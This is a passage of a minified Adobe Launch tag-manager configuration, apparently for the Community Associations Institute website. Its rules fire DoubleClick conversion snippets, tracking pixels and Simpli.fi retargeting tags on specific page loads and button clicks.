modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Learn More",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/annual-conference/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC03e03d68cf8944349abf9570dd0ea92f-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7cb66cfcf4d04370a8f761b18e7d13f3",name:"40388881 - Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/education-for-partners/",valueIsRegex:!0},{value:"/become-a-member/",valueIsRegex:!0},{value:"/events/",valueIsRegex:!0},{value:"/advocacy/community-association-law-lawyers/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/c12e2070-06e2-0138-6a84-067f653fa718'></script>",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Lawyers and Attorneys_Site Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/18/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL7dc2a43b9d3149bab68e9ff549028580",name:"40388881 - EBR - on download application button in red",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIHomeownerLeaderApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCc323a9f29ce84be78506faee69638945-source.min.js",language:"html",isExternal:!0}}]},{id:"RL81f8ac432fca407ab088e7f8aa5e47b4",name:"40388881 - Global Join Now_Multi Chapter Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/multi-chapter-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC648b02b3ee8843aba4ba55f06db03173-source.min.js",language:"html",isExternal:!0}}]},{id:"RL82079d0e494941b2976b41d14d58ad3f",name:"40388881 - EBR - Register Myself - CAI Large",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"class",value:"btn btn-primary block marga",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d8aa80e1-4de5-4a14-8ac5-0815cc7e4c8f"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC14a5ec6fe1e348e5859f67ae2973b992-source.min.js",language:"html",isExternal:!0}}]},{id:"RL8752e787d6be4da88a316a4fa80421b6",name:"40388881 - Register Someone Else Button - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Someone Else",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=f968f4a0-12b6-4609-b3c5-868eed7839e3"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC628619416f3d451786d70795cca52221-source.min.js",language:"html",isExternal:!0}}]},{id:"RL8a636d86bce147eea4486ffb7b740022",name:"40388881 - Alt Memberships Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx - Alt Memberships Page Load on https://www.caionline.org/JoinNow/Pages/AlternateMemberships.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/altme0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=altme0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL8cad55960269412bab89dd96e089d9a8",name:"40388881 - Site Retargeting 40388881 Website Visitors_Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Website Visitors_Retargeting on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 10/28/2021\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter002+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter002;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL901bcd1966924a7e88fe4a61d0e597dd",name:"40388881 - Law Seminar Register Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=343bc683-bdd5-4e00-9973-707cf7c26142"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d35834e8 - Law Seminar Register Load on https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=d35834e8-2696-4228-aca3-4b53251a2f6f: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL92ea3bae631c4180bbe924d381f25dbc",name:"40388881 - Law Seminar Schedule Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance - Law Seminar Schedule Load on https://exchange.caionline.org/2020lawseminar/schedule/at-a-glance: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/lawse00/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=lawse00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL9319937fcbbc4d249c9ddc0037e232cf",name:"40388881 - Home",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("/pages/default.aspx"===window.location.pathname||"/index.php"===window.location.pathname||"/index.php/"===window.location.pathname||"/home.php"===window.location.pathname||"/home.php/"===window.location.pathname)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/pages/default.aspx - Home on https://www.caionline.org/pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/09/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/homeh0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=homeh0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RL93ed0dd8b74a4bc9914b6fe3cb4ef5cc",name:"40388881 - Register Someone Else - EBR - Register Someone Else",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Someone Else",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=bb9d45ef-f65c-4e9a-aa54-bf51da0e9a7e"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1563e6f43fcd44b28ed11755d0a07858-source.min.js",language:"html",isExternal:!0}}]},{id:"RL94c844062ac04d26a991eab8b2466701",name:"40388881 - Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/JoinNow/Pages/2020-College-Grad-Program.aspx",valueIsRegex:!0},{value:"/professional-credentials/",valueIsRegex:!0},{value:"/cai-education-overview/",valueIsRegex:!0},{value:"/professional-credentials/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Site Retargeting 40388881 Graduates Recruitment Video_Site Retargeting on https://www.caionline.org/LearningCenter/Credentials/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 09/22/2020\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/siter0/siter000+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=siter0;cat=siter000;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script async src='https://tag.simpli.fi/sifitag/049a16c0-e52b-0138-2235-06a60fe5fe77'></script>",language:"html"}}]},{id:"RLa153bcc6ab3248bdab11e7bdb963ed6f",name:"40388881 - Directory List search - EBR - Search",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Search",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/directory-of-credentialed-professionals/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC78110e0b5db64ab59d87aa81883afee6-source.min.js",language:"html",isExternal:!0}}]},{id:"RLa1e06143d86142669c24d4b830d87ecf",name:"40388881 - EBR - Register Here",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Register Here",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar",valueIsRegex:!1}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC573ef767d07b418fbd629d0ee2825835-source.min.js",language:"html",isExternal:!0}}]},{id:"RLa3c9f3b351a149fbaa0fd43b406f2a5c",name:"40388881 - EDUCATED BUSINESS PARTNER DISTINCTION",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Business-Partners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/ - EDUCATED BUSINESS PARTNER DISTINCTION on https://www.caionline.org/LearningCenter/Education-for-Business-Partners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/22/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa00/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa00;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLa440e7d9a7484b00b9ed4b2580b92d9c",name:"40388881 -  Global_\u200b\u200b\u200b\u200b2023 LAW SEMINAR PRESENTATION PROPOSAL SUBMISSIONS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2023LawSem/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Events/2023LawSem/Pages/default.aspx - Global_\u200b\u200b\u200b\u200b2023 LAW SEMINAR PRESENTATION PROPOSAL SUBMISSIONS on https://www.caionline.org/Events/2023LawSem/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/22/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/globa0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=globa0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLa9c483b867c94c7f96a0e0b431cd0c64",name:"40388881 - Global Join Now_Student Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/student-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe50130baed6f4fa8a0876046d411aed9-source.min.js",language:"html",isExternal:!0}}]},{id:"RLaa8623ee154e45e7a252257731a04ff0",name:"40388881 - CAI BOARD LEADER CERTIFICATE",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Homeowners/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Education-for-Homeowners/Pages/default.aspx - CAI BOARD LEADER CERTIFICATE on https://www.caionline.org/LearningCenter/Education-for-Homeowners/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/caibo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=caibo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLabf8154bb0514716adcf11d80e358a71",name:"40388881 - EBR - View Schedule",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1592615",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCa0085957d73144f1b207214d7e176d6b-source.min.js",language:"html",isExternal:!0}}]},{id:"RLb135a918332f481b85bd84215316768d",name:"40388881 - EBR - Sponsorship Opportunities",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"https://caionline.mykajabi.com/resource_redirect/landing_pages/1593599",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["mykajabi.com"]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"caionline.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/law-seminar"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC05debf41a22546ecab20a18111839cf6-source.min.js",language:"html",isExternal:!0}}]},{id:"RLbe603ead5cf540c5b85f5a0caca98a06",name:"40388881 - Law Seminar Learn More Button-Global - EBR - Learn More",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Learn More",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/events/law-seminar/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC1c26a1351a43427c89da85188c51f1bb-source.min.js",language:"html",isExternal:!0}}]},{id:"RLbef386d721c541c8b77eac9c57b3bcc6",name:"40388881 - Find a Chapter Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx - Find a Chapter Page Load on https://www.caionline.org/Chapters/Pages/Find-A-Chapter.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 12/20/2019\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/finda0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=finda0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLbf5ecb8d28f242b1bb6edfd61f464c6a",name:"40388881 - EBR - Download an application",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"DownloadButton",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC26e0463300c7411bbca6f2eb8216000a-source.min.js",language:"html",isExternal:!0}}]},{id:"RLc105edac60d6490081d7e5f944b4d521",name:"40388881 - CALL FOR PRESENTATIONS Page - Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/Events/2024Conference/Pages/CallSubm.aspx",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for CALL FOR PRESENTATIONS Page - Page Load on https://www.caionline.org/Events/2024Conference/Pages/CallSubm.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 11/13/2023\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/callf0/callf0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=callf0;cat=callf0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[Random Number]?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLc3ce0fce905d4ddea84537af794dcf55",name:"40388881 - Common Ground",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/CommonGround/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/CommonGround/Pages/default.aspx - Common Ground on https://www.caionline.org/CommonGround/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/commo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=commo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLc4654cfde1314afcbff0f4a98a67734a",name:"40388881 - Webinars",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Webinars/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Webinars/Pages/default.aspx - Webinars on https://www.caionline.org/LearningCenter/Webinars/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/webin0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=webin0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLcacde039f07f40f4a1e68f9748535dd7",name:"40388881 - Education for Managers Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/LearningCenter/Education-for-Managers/Pages/default.aspx"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/LearningCenter/Education-for-Managers/Pages/default.aspx - Education for Managers Page Load on https://www.caionline.org/LearningCenter/Education-for-Managers/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 06/10/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/educa0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=educa0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" 